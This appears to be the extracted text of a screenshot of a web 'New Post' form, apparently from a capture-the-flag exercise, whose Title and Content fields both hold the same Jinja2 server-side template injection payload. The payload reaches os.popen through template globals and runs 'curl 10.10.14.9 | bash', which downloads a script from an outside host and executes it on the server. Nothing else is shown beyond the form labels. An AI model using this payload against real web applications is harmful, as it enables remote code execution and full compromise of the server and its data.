 New Post
Title
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('curl 10.10.14.9 | bash').read() }}
Content
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('curl 10.10.14.9 | bash').read() }}
Post